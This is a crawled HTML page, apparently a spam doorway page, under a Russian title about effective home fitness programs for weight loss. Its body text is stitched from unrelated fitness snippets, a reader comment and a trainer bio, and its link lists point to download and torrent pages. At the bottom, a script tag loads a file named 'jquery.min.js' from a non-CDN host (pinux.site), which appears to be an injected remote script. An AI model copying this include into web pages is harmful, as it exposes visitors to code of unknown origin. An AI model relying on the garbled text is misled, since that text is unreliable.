

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shahshusho.kramolis.cz/a4k6lu-effektivnye-fitnes-programmy-dlya-pohudeniya-doma.html
body_size: 2912
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Эффективные фитнес программы для похудения дома - shahshusho.kramolis.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shahshusho.kramolis.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Эффективные фитнес программы для похудения дома</h2>
                            </header>
                            <p>Программы для фитнеса представляют из себя комплекс различных упражнений, расписанных по дням и повторениям. В зависимости от того, какие цели вы преследуете - у вас должна быть соответствующая программа. Сайт о том, как поддерживать себя в форме и мужчинам, и женщинам. Фитнес, правильное питание, борьба с целлюлитом и похудение. 
Комплекс упражнений для похудения в тренажерном зале. Лучшие программы силовых. БЕГ ДЛЯ ПОХУДЕНИЯ ПО ПРОГРАММЕ ТРЕНИРОВОК «МАРАФОНЕЦ» Реально быстрое похудение с помощью лучшего упражнения для сжигания жира и развития выносливости. Тренировки дома — отличный способ поддерживать себя в форме. Теперь все статьи о тренировках в домашних условиях собраны в одном месте. Вы так сильно раскритиковали пояса, но не все же их используют для похудения. Мне пояс классно греет поясницу, защищает от сквозняков и желчный пузырь лучше работает. Ваше тело зависит от сахара Сахар сильно влияет на наши вкусовые рецепторы, а также и на наше тело. В статье рассказывается про все самые эффективные упражнения на пресс, с описанием техники их выполнения, и наглядной фото и видео демо. Специально для наших пользователей мы разработали уникальную бау знаний – сборник информации, в виде интересных статей, изучив которую, каждый пользователь научится всему тому, что мы знаем сами. 
Katerina Buida - Trainer and creator of her own authentic training courses based on fitness, yoga and dance. Moscow. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a4k6lu-obrazec-schet-faktura-uslugi.html">Образец счет фактура услуги</a></li>
                                <li><a href="a4k6lu-inna-no-fire-skachat-pesnyu.html">Inna no fire скачать песню</a></li>
                                <li><a href="a4k6lu-skachat-igry-2000-na-pk.html">Скачать игры 2000 на пк</a></li>
                                <li><a href="a4k6lu-skachat-diktanty-po-russkomu-yazyku-7-klass.html">Скачать диктанты по русскому языку 7 класс</a></li>
                                <li><a href="a4k6lu-kachestvennye-i-kolichestvennye-metody-v-sociologii-shpargalka.html">Качественные и количественные методы в социологии шпаргалка</a></li>
                                <li><a href="a4k6lu-kak-ustanovit-windows-7-poshagovoe-rukovodstvo-video.html">Как установить windows 7 пошаговое руководство видео</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-programma-opera-na-kompyuter-skachat-besplatno.html">Программа опера на компьютер скачать бесплатно</a></li>
                                            <li><a href="a4k6lu-cursorfx-skachat-besplatno-torrent.html">Cursorfx скачать бесплатно торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-skachat-knigi-po-psihologii-razvitiya.html">Скачать книги по психологии развития</a></li>
                                            <li><a href="a4k6lu-igry-na-rule.html">Игры на руле</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-drayver-dlya-obnaruzheniya-wifi.html">Драйвер для обнаружения wifi</a></li>
                                            <li><a href="a4k6lu-stalker-ten-chernobylya-mod-na-protivogazy.html">Сталкер тень чернобыля мод на противогазы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-s-torrenta-audioknigi.html">С торрента аудиокниги</a></li>
                                            <li><a href="a4k6lu-olimex-openocd-driver.html">Olimex openocd driver</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
